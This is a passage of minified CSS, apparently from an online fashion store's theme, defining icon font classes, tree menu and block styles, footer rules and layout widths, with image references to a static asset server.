li{position:relative}.icon-li{position:absolute;left:-2.14286em;width:2.14286em;top:0.14286em;text-align:center}.icon-li.icon-lg{left:-1.85714em}.icon-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left{margin-right:.3em}.icon.pull-right{margin-left:.3em}.icon-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .icon-rotate-90,:root .icon-rotate-180,:root .icon-rotate-270,:root .icon-flip-horizontal,:root .icon-flip-vertical{filter:none}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-inverse{color:#fff}.icon-glass:before{content:""}.icon-music:before{content:""}.icon-search:before{content:""}.icon-envelope-o:before{content:""}.icon-heart:before{content:""}.icon-star:before{content:""}.icon-star-o:before{content:""}.icon-user:before{content:""}.icon-film:before{content:""}.icon-th-large:before{content:""}.icon-th:before{content:""}.icon-th-list:before{content:""}.icon-check:before{content:""}.icon-remove:before,.icon-close:before,.icon-times:before{content:""}.icon-search-plus:before{content:""}.icon-search-minus:before{content:""}.icon-power-off:before{content:""}.icon-signal:before{content:""}.icon-gear:before,.icon-cog:before{content:""}.icon-trash-o:before{content:""}.icon-home:before{content:""}.icon-file-o:before{content:""}.icon-clock-o:before{content:""}.icon-road:before{content:""}.icon-download:before{content:""}.icon-arrow-circle-o-down:before{content:""}.icon-arrow-circle-o-up:before{content:""}.icon-inbox:before{content:""}.icon-play-circle-o:before{content:""}.icon-rotate-right:before,.icon-repeat:before{content:""}.icon-refresh:before{content:""}.icon-list-alt:before{content:""}.icon-lock:before{content:""}.icon-flag:before{content:""}.icon-headphones:before{content:""}.icon-volume-off:before{content:""}.icon-volume-down:before{content:""}.icon-volume-up:before{content:""}.icon-qrcode:before{content:""}.icon-barcode:before{content:""}.icon-tag:before{content:""}.icon-tags:before{content:""}.icon-book:before{content:""}.icon-bookmark:before{content:""}.icon-print:before{content:""}.icon-camera:before{content:""}.icon-font:before{content:""}.icon-bold:before{content:""}.icon-italic:before{content:""}.icon-text-height:before{content:""}.icon-text-width:before{content:""}.icon-align-left:before{content:""}.icon-align-center:before{content:""}.icon-align-right:before{content:""}.icon-align-justify:before{content:""}.icon-list:before{content:""}.icon-dedent:before,.icon-outdent:before{content:""}.icon-indent:before{content:""}.icon-video-camera:before{content:""}.icon-photo:before,.icon-image:before,.icon-picture-o:before{content:""}.icon-pencil:before{content:""}.icon-map-marker:before{content:""}.icon-adjust:before{content:""}.icon-tint:before{content:""}.icon-edit:before,.icon-pencil-square-o:before{content:""}.icon-share-square-o:before{content:""}.icon-check-square-o:before{content:""}.icon-arrows:before{content:""}.icon-step-backward:before{content:""}.icon-fast-backward:before{content:""}.icon-backward:before{content:""}.icon-play:before{content:""}.icon-pause:before{content:""}.icon-stop:before{content:""}.icon-forward:before{content:""}.icon-fast-forward:before{content:""}.icon-step-forward:before{content:""}.icon-eject:before{content:""}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-plus-circle:before{content:""}.icon-minus-circle:before{content:""}.icon-times-circle:before{content:""}.icon-check-circle:before{content:""}.icon-question-circle:before{content:""}.icon-info-circle:before{content:""}.icon-crosshairs:before{content:""}.icon-times-circle-o:before{content:""}.icon-check-circle-o:before{content:""}.icon-ban:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-down:before{content:""}.icon-mail-forward:before,.icon-share:before{content:""}.icon-expand:before{content:""}.icon-compress:before{content:""}.icon-plus:before{content:""}.icon-minus:before{content:""}.icon-asterisk:before{content:""}.icon-exclamation-circle:before{content:""}.icon-gift:before{content:""}.icon-leaf:before{content:""}.icon-fire:before{content:""}.icon-eye:before{content:""}.icon-eye-slash:before{content:""}.icon-warning:before,.icon-exclamation-triangle:before{content:""}.icon-plane:before{content:""}.icon-calendar:before{content:""}.icon-random:before{content:""}.icon-comment:before{content:""}.icon-magnet:before{content:""}.icon-chevron-up:before{content:""}.icon-chevron-down:before{content:""}.icon-retweet:before{content:""}.icon-shopping-cart:before{content:""}.icon-folder:before{content:""}.icon-folder-open:before{content:""}.icon-arrows-v:before{content:""}.icon-arrows-h:before{content:""}.icon-bar-chart-o:before,.icon-bar-chart:before{content:""}.icon-twitter-square:before{content:""}.icon-facebook-square:before{content:""}.icon-camera-retro:before{content:""}.icon-key:before{content:""}.icon-gears:before,.icon-cogs:before{content:""}.icon-comments:before{content:""}.icon-thumbs-o-up:before{content:""}.icon-thumbs-o-down:before{content:""}.icon-star-half:before{content:""}.icon-heart-o:before{content:""}.icon-sign-out:before{content:""}.icon-linkedin-square:before{content:""}.icon-thumb-tack:before{content:""}.icon-external-link:before{content:""}.icon-sign-in:before{content:""}.icon-trophy:before{content:""}.icon-github-square:before{content:""}.icon-upload:before{content:""}.icon-lemon-o:before{content:""}.icon-phone:before{content:""}.icon-square-o:before{content:""}.icon-bookmark-o:before{content:""}.icon-phone-square:before{content:""}.icon-twitter:before{content:""}.icon-facebook-f:before,.icon-facebook:before{content:""}.icon-github:before{content:""}.icon-unlock:before{content:""}.icon-credit-card:before{content:""}.icon-rss:before{content:""}.icon-hdd-o:before{content:""}.icon-bullhorn:before{content:""}.icon-bell:before{content:""}.icon-certificate:before{content:""}.icon-hand-o-right:before{content:""}.icon-hand-o-left:before{content:""}.icon-hand-o-up:before{content:""}.icon-hand-o-down:before{content:""}.icon-arrow-circle-left:before{content:""}.icon-arrow-circle-right:before{content:""}.icon-arrow-circle-up:before{content:""}.icon-arrow-circle-down:before{content:""}.icon-globe:before{content:""}.icon-wrench:before{content:""}.icon-tasks:before{content:""}.icon-filter:before{content:""}.icon-briefcase:before{content:""}.icon-arrows-alt:before{content:""}.icon-group:before,.icon-users:before{content:""}.icon-chain:before,.icon-link:before{content:""}.icon-cloud:before{content:""}.icon-flask:before{content:""}.icon-cut:before,.icon-scissors:before{content:""}.icon-copy:before,.icon-files-o:before{content:""}.icon-paperclip:before{content:""}.icon-save:before,.icon-floppy-o:before{content:""}.icon-square:before{content:""}.icon-navicon:before,.icon-reorder:before,.icon-bars:before{content:""}.icon-list-ul:before{content:""}.icon-list-ol:before{content:""}.icon-strikethrough:before{content:""}.icon-underline:before{content:""}.icon-table:before{content:""}.icon-magic:before{content:""}.icon-truck:before{content:""}.icon-pinterest:before{content:""}.icon-pinterest-square:before{content:""}.icon-google-plus-square:before{content:""}.icon-google-plus:before{content:""}.icon-money:before{content:""}.icon-caret-down:before{content:""}.icon-caret-up:before{content:""}.icon-caret-left:before{content:""}.icon-caret-right:before{content:""}.icon-columns:before{content:""}.icon-unsorted:before,.icon-sort:before{content:""}.icon-sort-down:before,.icon-sort-desc:before{content:""}.icon-sort-up:before,.icon-sort-asc:before{content:""}.icon-envelope:before{content:""}.icon-linkedin:before{content:""}.icon-rotate-left:before,.icon-undo:before{content:""}.icon-legal:before,.icon-gavel:before{content:""}.icon-dashboard:before,.icon-tachometer:before{content:""}.icon-comment-o:before{content:""}.icon-comments-o:before{content:""}.icon-flash:before,.icon-bolt:before{content:""}.icon-sitemap:before{content:""}.icon-umbrella:before{content:""}.icon-paste:before,.icon-clipboard:before{content:""}.icon-lightbulb-o:before{content:""}.icon-exchange:before{content:""}.icon-cloud-download:before{content:""}.icon-cloud-upload:before{content:""}.icon-user-md:before{content:""}.icon-stethoscope:before{content:""}.icon-suitcase:before{content:""}.icon-bell-o:before{content:""}.icon-coffee:before{content:""}.icon-cutlery:before{content:""}.icon-file-text-o:before{content:""}.icon-building-o:before{content:""}.icon-hospital-o:before{content:""}.icon-ambulance:before{content:""}.icon-medkit:before{content:""}.icon-fighter-jet:before{content:""}.icon-beer:before{content:""}.icon-h-square:before{content:""}.icon-plus-square:before{content:""}.icon-angle-double-left:before{content:""}.icon-angle-double-right:before{content:""}.icon-angle-double-up:before{content:""}.icon-angle-double-down:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-desktop:before{content:""}.icon-laptop:before{content:""}.icon-tablet:before{content:""}.icon-mobile-phone:before,.icon-mobile:before{content:""}.icon-circle-o:before{content:""}.icon-quote-left:before{content:""}.icon-quote-right:before{content:""}.icon-spinner:before{content:""}.icon-circle:before{content:""}.icon-mail-reply:before,.icon-reply:before{content:""}.icon-github-alt:before{content:""}.icon-folder-o:before{content:""}.icon-folder-open-o:before{content:""}.icon-smile-o:before{content:""}.icon-frown-o:before{content:""}.icon-meh-o:before{content:""}.icon-gamepad:before{content:""}.icon-keyboard-o:before{content:""}.icon-flag-o:before{content:""}.icon-flag-checkered:before{content:""}.icon-terminal:before{content:""}.icon-code:before{content:""}.icon-mail-reply-all:before,.icon-reply-all:before{content:""}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before{content:""}.icon-location-arrow:before{content:""}.icon-crop:before{content:""}.icon-code-fork:before{content:""}.icon-unlink:before,.icon-chain-broken:before{content:""}.icon-question:before{content:""}.icon-info:before{content:""}.icon-exclamation:before{content:""}.icon-superscript:before{content:""}.icon-subscript:before{content:""}.icon-eraser:before{content:""}.icon-puzzle-piece:before{content:""}.icon-microphone:before{content:""}.icon-microphone-slash:before{content:""}.icon-shield:before{content:""}.icon-calendar-o:before{content:""}.icon-fire-extinguisher:before{content:""}.icon-rocket:before{content:""}.icon-maxcdn:before{content:""}.icon-chevron-circle-left:before{content:""}.icon-chevron-circle-right:before{content:""}.icon-chevron-circle-up:before{content:""}.icon-chevron-circle-down:before{content:""}.icon-html5:before{content:""}.icon-css3:before{content:""}.icon-anchor:before{content:""}.icon-unlock-alt:before{content:""}.icon-bullseye:before{content:""}.icon-ellipsis-h:before{content:""}.icon-ellipsis-v:before{content:""}.icon-rss-square:before{content:""}.icon-play-circle:before{content:""}.icon-ticket:before{content:""}.icon-minus-square:before{content:""}.icon-minus-square-o:before{content:""}.icon-level-up:before{content:""}.icon-level-down:before{content:""}.icon-check-square:before{content:""}.icon-pencil-square:before{content:""}.icon-external-link-square:before{content:""}.icon-share-square:before{content:""}.icon-compass:before{content:""}.icon-toggle-down:before,.icon-caret-square-o-down:before{content:""}.icon-toggle-up:before,.icon-caret-square-o-up:before{content:""}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:""}.icon-euro:before,.icon-eur:before{content:""}.icon-gbp:before{content:""}.icon-dollar:before,.icon-usd:before{content:""}.icon-rupee:before,.icon-inr:before{content:""}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:""}.icon-ruble:before,.icon-rouble:before,.icon-rub:before{content:""}.icon-won:before,.icon-krw:before{content:""}.icon-bitcoin:before,.icon-btc:before{content:""}.icon-file:before{content:""}.icon-file-text:before{content:""}.icon-sort-alpha-asc:before{content:""}.icon-sort-alpha-desc:before{content:""}.icon-sort-amount-asc:before{content:""}.icon-sort-amount-desc:before{content:""}.icon-sort-numeric-asc:before{content:""}.icon-sort-numeric-desc:before{content:""}.icon-thumbs-up:before{content:""}.icon-thumbs-down:before{content:""}.icon-youtube-square:before{content:""}.icon-youtube:before{content:""}.icon-xing:before{content:""}.icon-xing-square:before{content:""}.icon-youtube-play:before{content:""}.icon-dropbox:before{content:""}.icon-stack-overflow:before{content:""}.icon-instagram:before{content:""}.icon-flickr:before{content:""}.icon-adn:before{content:""}.icon-bitbucket:before{content:""}.icon-bitbucket-square:before{content:""}.icon-tumblr:before{content:""}.icon-tumblr-square:before{content:""}.icon-long-arrow-down:before{content:""}.icon-long-arrow-up:before{content:""}.icon-long-arrow-left:before{content:""}.icon-long-arrow-right:before{content:""}.icon-apple:before{content:""}.icon-windows:before{content:""}.icon-android:before{content:""}.icon-linux:before{content:""}.icon-dribbble:before{content:""}.icon-skype:before{content:""}.icon-foursquare:before{content:""}.icon-trello:before{content:""}.icon-female:before{content:""}.icon-male:before{content:""}.icon-gittip:before,.icon-gratipay:before{content:""}.icon-sun-o:before{content:""}.icon-moon-o:before{content:""}.icon-archive:before{content:""}.icon-bug:before{content:""}.icon-vk:before{content:""}.icon-weibo:before{content:""}.icon-renren:before{content:""}.icon-pagelines:before{content:""}.icon-stack-exchange:before{content:""}.icon-arrow-circle-o-right:before{content:""}.icon-arrow-circle-o-left:before{content:""}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:""}.icon-dot-circle-o:before{content:""}.icon-wheelchair:before{content:""}.icon-vimeo-square:before{content:""}.icon-turkish-lira:before,.icon-try:before{content:""}.icon-plus-square-o:before{content:""}.icon-space-shuttle:before{content:""}.icon-slack:before{content:""}.icon-envelope-square:before{content:""}.icon-wordpress:before{content:""}.icon-openid:before{content:""}.icon-institution:before,.icon-bank:before,.icon-university:before{content:""}.icon-mortar-board:before,.icon-graduation-cap:before{content:""}.icon-yahoo:before{content:""}.icon-google:before{content:""}.icon-reddit:before{content:""}.icon-reddit-square:before{content:""}.icon-stumbleupon-circle:before{content:""}.icon-stumbleupon:before{content:""}.icon-delicious:before{content:""}.icon-digg:before{content:""}.icon-pied-piper:before{content:""}.icon-pied-piper-alt:before{content:""}.icon-drupal:before{content:""}.icon-joomla:before{content:""}.icon-language:before{content:""}.icon-fax:before{content:""}.icon-building:before{content:""}.icon-child:before{content:""}.icon-paw:before{content:""}.icon-spoon:before{content:""}.icon-cube:before{content:""}.icon-cubes:before{content:""}.icon-behance:before{content:""}.icon-behance-square:before{content:""}.icon-steam:before{content:""}.icon-steam-square:before{content:""}.icon-recycle:before{content:""}.icon-automobile:before,.icon-car:before{content:""}.icon-cab:before,.icon-taxi:before{content:""}.icon-tree:before{content:""}.icon-spotify:before{content:""}.icon-deviantart:before{content:""}.icon-soundcloud:before{content:""}.icon-database:before{content:""}.icon-file-pdf-o:before{content:""}.icon-file-word-o:before{content:""}.icon-file-excel-o:before{content:""}.icon-file-powerpoint-o:before{content:""}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:""}.icon-file-zip-o:before,.icon-file-archive-o:before{content:""}.icon-file-sound-o:before,.icon-file-audio-o:before{content:""}.icon-file-movie-o:before,.icon-file-video-o:before{content:""}.icon-file-code-o:before{content:""}.icon-vine:before{content:""}.icon-codepen:before{content:""}.icon-jsfiddle:before{content:""}.icon-life-bouy:before,.icon-life-buoy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:""}.icon-circle-o-notch:before{content:""}.icon-ra:before,.icon-rebel:before{content:""}.icon-ge:before,.icon-empire:before{content:""}.icon-git-square:before{content:""}.icon-git:before{content:""}.icon-hacker-news:before{content:""}.icon-tencent-weibo:before{content:""}.icon-qq:before{content:""}.icon-wechat:before,.icon-weixin:before{content:""}.icon-send:before,.icon-paper-plane:before{content:""}.icon-send-o:before,.icon-paper-plane-o:before{content:""}.icon-history:before{content:""}.icon-genderless:before,.icon-circle-thin:before{content:""}.icon-header:before{content:""}.icon-paragraph:before{content:""}.icon-sliders:before{content:""}.icon-share-alt:before{content:""}.icon-share-alt-square:before{content:""}.icon-bomb:before{content:""}.icon-soccer-ball-o:before,.icon-futbol-o:before{content:""}.icon-tty:before{content:""}.icon-binoculars:before{content:""}.icon-plug:before{content:""}.icon-slideshare:before{content:""}.icon-twitch:before{content:""}.icon-yelp:before{content:""}.icon-newspaper-o:before{content:""}.icon-wifi:before{content:""}.icon-calculator:before{content:""}.icon-paypal:before{content:""}.icon-google-wallet:before{content:""}.icon-cc-visa:before{content:""}.icon-cc-mastercard:before{content:""}.icon-cc-discover:before{content:""}.icon-cc-amex:before{content:""}.icon-cc-paypal:before{content:""}.icon-cc-stripe:before{content:""}.icon-bell-slash:before{content:""}.icon-bell-slash-o:before{content:""}.icon-trash:before{content:""}.icon-copyright:before{content:""}.icon-at:before{content:""}.icon-eyedropper:before{content:""}.icon-paint-brush:before{content:""}.icon-birthday-cake:before{content:""}.icon-area-chart:before{content:""}.icon-pie-chart:before{content:""}.icon-line-chart:before{content:""}.icon-lastfm:before{content:""}.icon-lastfm-square:before{content:""}.icon-toggle-off:before{content:""}.icon-toggle-on:before{content:""}.icon-bicycle:before{content:""}.icon-bus:before{content:""}.icon-ioxhost:before{content:""}.icon-angellist:before{content:""}.icon-cc:before{content:""}.icon-shekel:before,.icon-sheqel:before,.icon-ils:before{content:""}.icon-meanpath:before{content:""}.icon-buysellads:before{content:""}.icon-connectdevelop:before{content:""}.icon-dashcube:before{content:""}.icon-forumbee:before{content:""}.icon-leanpub:before{content:""}.icon-sellsy:before{content:""}.icon-shirtsinbulk:before{content:""}.icon-simplybuilt:before{content:""}.icon-skyatlas:before{content:""}.icon-cart-plus:before{content:""}.icon-cart-arrow-down:before{content:""}.icon-diamond:before{content:""}.icon-ship:before{content:""}.icon-user-secret:before{content:""}.icon-motorcycle:before{content:""}.icon-street-view:before{content:""}.icon-heartbeat:before{content:""}.icon-venus:before{content:""}.icon-mars:before{content:""}.icon-mercury:before{content:""}.icon-transgender:before{content:""}.icon-transgender-alt:before{content:""}.icon-venus-double:before{content:""}.icon-mars-double:before{content:""}.icon-venus-mars:before{content:""}.icon-mars-stroke:before{content:""}.icon-mars-stroke-v:before{content:""}.icon-mars-stroke-h:before{content:""}.icon-neuter:before{content:""}.icon-facebook-official:before{content:""}.icon-pinterest-p:before{content:""}.icon-whatsapp:before{content:""}.icon-server:before{content:""}.icon-user-plus:before{content:""}.icon-user-times:before{content:""}.icon-hotel:before,.icon-bed:before{content:""}.icon-viacoin:before{content:""}.icon-train:before{content:""}.icon-subway:before{content:""}.icon-medium:before{content:""}.tree > ul > li,.tree-menu > ul > li{width:100%;height:auto;position:relative}.tree > ul > li.active > a,.tree-menu > ul > li.active > a{color:#444}.tree > ul > li .caret,.tree > ul > li .head a,.tree-menu > ul > li .caret,.tree-menu > ul > li .head a{position:absolute;right:8px;bottom:inherit;top:20px;margin:auto;content:"";background-color:transparent;color:#000000;padding:0 8px;-moz-border-radius:10%;-webkit-border-radius:10%;border-radius:10%}.rtl .tree > ul > li .caret,.rtl .tree > ul > li .head a,.rtl .tree-menu > ul > li .caret,.rtl .tree-menu > ul > li .head a{left:8px;right:auto}.tree > ul > li .caret .icon-collapse,.tree > ul > li .head a .icon-collapse,.tree-menu > ul > li .caret .icon-collapse,.tree-menu > ul > li .head a .icon-collapse{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat-min.png") center center no-repeat;width:10px;height:10px;display:block}.tree > ul > li .caret.collapsed .icon-collapse,.tree > ul > li .head a.collapsed .icon-collapse,.tree-menu > ul > li .caret.collapsed .icon-collapse,.tree-menu > ul > li .head a.collapsed .icon-collapse{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat.png") center center no-repeat;width:10px;height:10px;display:block}.tree > ul > li .caret .icon-collapse.icon-active,.tree > ul > li .head a .icon-collapse.icon-active,.tree-menu > ul > li .caret .icon-collapse.icon-active,.tree-menu > ul > li .head a .icon-collapse.icon-active{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat-min-white.png") center center no-repeat}.tree > ul > li .caret.collapsed .icon-collapse.icon-active,.tree > ul > li .head a.collapsed .icon-collapse.icon-active,.tree-menu > ul > li .caret.collapsed .icon-collapse.icon-active,.tree-menu > ul > li .head a.collapsed .icon-collapse.icon-active{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat-white.png") center center no-repeat}.tree > ul > li > a,.tree-menu > ul > li > a{display:block;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.tree > ul > li ul,.tree-menu > ul > li ul{margin-left:15px;margin-top:15px}.rtl .tree > ul > li ul,.rtl .tree-menu > ul > li ul{margin-right:15px;margin-left:inherit}.tree > ul > li ul li,.tree-menu > ul > li ul li{position:relative;padding-right:0}.rtl .tree > ul > li ul li,.rtl .tree-menu > ul > li ul li{padding-left:0;padding-right:inherit}.tree > ul > li ul li.last,.tree-menu > ul > li ul li.last{padding-bottom:0}.tree > ul > li a.active,.tree-menu > ul > li a.active{font-weight:bold;color:#444}.tree > ul > li a.active + ul,.tree-menu > ul > li a.active + ul{display:block;padding:0 0 10px 10px}.tree > ul > li ul > li > a.active,.tree-menu > ul > li ul > li > a.active{font-weight:bold;color:#444}a:focus,a:hover{color:#444;text-decoration:none;outline:none}.input-group-btn{z-index:2}.block{margin-bottom:0;background-color:transparent;border:0 solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px transparent;box-shadow:0 1px 1px transparent}.block > .list-group,.block > .panel-collapse > .list-group{margin-bottom:0}.block > .list-group .list-group-item,.block > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0}.block > .list-group:first-child .list-group-item:first-child,.block > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.block > .list-group:last-child .list-group-item:last-child,.block > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.title_block{padding:10px 0;position:relative;border-bottom:1px solid transparent;font-size:18px;text-transform:uppercase;letter-spacing:2px;border-top-right-radius:-1;border-top-left-radius:-1;margin-bottom:0;margin-top:0;text-align:center}span.title_block{display:inline-block;margin-top:16px;text-align:center;width:100%;font-weight:800}.title_block > span{position:relative;display:inline-block}.title_block > span:before,.title_block > span:after{background:none repeat scroll 0 0 #000;padding-bottom:2px;position:absolute;top:44%;width:20px}.title_block > span:before{right:-26px}.title_block > span:after{left:-30px}#index h3.title_block span:before{content:""}#index h3.title_block span:after{content:""}#index h2.title_block span:before{content:""}#index h2.title_block span:after{content:""}#index span.title_block span:before{content:""}#index span.title_block span:after{content:""}.no-style-title .title_block > span:before,.no-style-title .title_block > span:after{background:transparent;width:0;height:0}.sub-title{border:1px solid #e1e1e1;display:inline-block;font-size:10px;letter-spacing:1.5px;line-height:120%;margin-bottom:5px;padding:7px 15px 5px;text-transform:uppercase}.pts-container.bg-darker.calltoactions.hidden-xs{margin-top:40px}.block_content{position:relative}.block_content:before,.block_content:after{content:" ";display:table}.block_content:after{clear:both}.title_block + .list-group .list-group-item:first-child{border-top-width:0}.block[class*="block-"] .title_block{padding-left:15px;padding-right:15px}.block[class*="block-"] .block_content{padding-left:15px;padding-right:15px}.block{border-color:transparent}.block > .title_block{color:#000;background-color:18px;border-color:transparent}.block > .title_block > span:before,.block > .title_block > span:after{background:none repeat scroll 0 0 #000}.block > .title_block + .block_content{border-top-color:transparent}.block > .title_block .badge{color:18px;background-color:#000}.block .block-collapse > .block-body{border-bottom-color:transparent}.block-default{border-color:transparent}.block-default > .title_block{color:#2b3742;background-color:#f5f5f5;border-color:#ddd}.block-default > .title_block > span:before,.block-default > .title_block > span:after{background:none repeat scroll 0 0 #2b3742}.block-default > .title_block + .block_content{border-top-color:transparent}.block-default > .title_block .badge{color:#f5f5f5;background-color:#2b3742}.block-default .block-collapse > .block-body{border-bottom-color:transparent}.block-primary{border-color:#333333}.block-primary > .title_block{color:#fff;background-color:#333333;border-color:#333333}.block-primary > .title_block > span:before,.block-primary > .title_block > span:after{background:none repeat scroll 0 0 #fff}.block-primary > .title_block + .block_content{border-top-color:#333333}.block-primary > .title_block .badge{color:#333333;background-color:#fff}.block-primary .block-collapse > .block-body{border-bottom-color:#333333}.block-success{border-color:#d6e9c6}.block-success > .title_block{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.block-success > .title_block > span:before,.block-success > .title_block > span:after{background:none repeat scroll 0 0 #3c763d}.block-success > .title_block + .block_content{border-top-color:#d6e9c6}.block-success > .title_block .badge{color:#dff0d8;background-color:#3c763d}.block-success .block-collapse > .block-body{border-bottom-color:#d6e9c6}.block-info{border-color:#bce8f1}.block-info > .title_block{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.block-info > .title_block > span:before,.block-info > .title_block > span:after{background:none repeat scroll 0 0 #31708f}.block-info > .title_block + .block_content{border-top-color:#bce8f1}.block-info > .title_block .badge{color:#d9edf7;background-color:#31708f}.block-info .block-collapse > .block-body{border-bottom-color:#bce8f1}.block-warning{border-color:#faebcc}.block-warning > .title_block{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.block-warning > .title_block > span:before,.block-warning > .title_block > span:after{background:none repeat scroll 0 0 #8a6d3b}.block-warning > .title_block + .block_content{border-top-color:#faebcc}.block-warning > .title_block .badge{color:#fcf8e3;background-color:#8a6d3b}.block-warning .block-collapse > .block-body{border-bottom-color:#faebcc}.block-danger{border-color:#ebccd1}.block-danger > .title_block{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.block-danger > .title_block > span:before,.block-danger > .title_block > span:after{background:none repeat scroll 0 0 #a94442}.block-danger > .title_block + .block_content{border-top-color:#ebccd1}.block-danger > .title_block .badge{color:#f2dede;background-color:#a94442}.block-danger .block-collapse > .block-body{border-bottom-color:#ebccd1}.sidebar .title_block{color:black;font-weight:600;font-size:20px;text-align:left}.rtl .sidebar .title_block{text-align:right}.sidebar .title_block > span{position:static}.sidebar .title_block > span:before{right:0}.rtl .sidebar .title_block > span:before{left:0;right:auto}.sidebar .title_block > span:after{opacity:0;filter:alpha(opacity=0);left:0}.footer .title_block{text-align:left;font-size:14px}.rtl .footer .title_block{text-align:right}.footer .title_block > span{position:static}.footer .title_block > span:before,.footer .title_block > span:after{opacity:0;filter:alpha(opacity=0)}.footer .block_content{padding:0}.footer .light-style{color:#aaa}.footer .light-style .title_block{color:#fff}.footer .light-style em,.footer .light-style i{color:#fff}.footer .light-style em:hover,.footer .light-style i:hover{color:#aaa}.footer .light-style a{color:#aaa}.footer .light-style a:hover{color:#fff}.footer .light-style .pts-copyright{color:#aaa}.footer .form-control{border-color:#aaa}.footer .footer-block-center{position:relative}.footer .footer-block-center .title_block{text-align:center !important}.footer .footer-block-center:before{border-left:1px dotted #999;content:"";width:1px;height:200%;top:0;left:-16px;position:absolute}.rtl .footer .footer-block-center:before{border-right:1px dotted #999;border-left:inherit}.rtl .footer .footer-block-center:before{right:-16px;left:auto}.footer .pts-inner{overflow:hidden}.footer .list-inline li{display:inline-block;border-right:1px dotted #999;line-height:100%;padding:0 10px;margin-bottom:0}.rtl .footer .list-inline li{border-left:1px dotted #999;border-right:inherit}.footer .list-inline li a{text-transform:uppercase;font-size:12px}@media (min-width:991px){.border-before{position:relative}.border-before:before{border:1px dotted #999;content:"";width:108%;height:104%;top:-40px;left:-16px;position:absolute}}.border-dotted{border:1px dotted #999;padding:20px 30px}.border-left{border-left:1px solid #e1e1e1}.rtl .border-left{border-right:1px solid #e1e1e1;border-left:inherit}.border-right{border-right:1px solid #e1e1e1}.rtl .border-right{border-left:1px solid #e1e1e1;border-right:inherit}.block-nopadding .block_content,.nopadding .block_content,.no-padding .block_content{padding:0}.block-margin,.nomargin,.no-margin{margin:0}.light-style{color:#fff}.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6,.light-style .h1,.light-style .h2,.light-style .h3,.light-style .h4,.light-style .h5,.light-style .h6{color:#fff}.light-style .pts-copyright{color:#fff}.light-style .pts-copyright a{color:#fff}.light-style .pts-copyright a:hover{color:#aaa}.accordion .block .title_block{cursor:pointer}.accordion .PM_ASBlockOutput.block .title_block{background-color:#f0eeef;font-size:14px;height:40px;line-height:42px;position:relative;text-align:center;text-transform:uppercase;padding:0}.accordion .PM_ASBlockOutput.block .title_block::after,.accordion .PM_ASBlockOutput.block .title_block::before{display:block;font-family:'FontAwesome';font-weight:normal;position:absolute;top:0}.accordion .PM_ASBlockOutput.block .title_block::after{content:'\f105';right:20px;transition:transform 0.15s linear}.accordion .PM_ASBlockOutput.block .title_block::before{content:'\f1de';font-size:12px;left:20px}.accordion .PM_ASBlockOutput.block .title_block.active::after{transform:rotate(90deg)}body.layout-boxed-md #page{-webkit-box-shadow:0 0 5px #d5d5d5;box-shadow:0 0 5px #d5d5d5;margin:0 auto;background:#FFFFFF;max-width:1020px}body.layout-boxed-md #page .container{max-width:1020px}body.layout-boxed-lg #page{-webkit-box-shadow:0 0 5px #d5d5d5;box-shadow:0 0 5px #d5d5d5;margin:0 auto;background:#FFFFFF;max-width:1220px}body.layout-boxed-lg #page .container{max-width:1020px}.topbar{padding:0;min-height:45px;font-weight:300;font-size:12px;font-family:"Hind",sans-serif;border-bottom:1px solid #e1e1e1;background-color:transparent;color:#999}.topbar a{color:#656565}.topbar 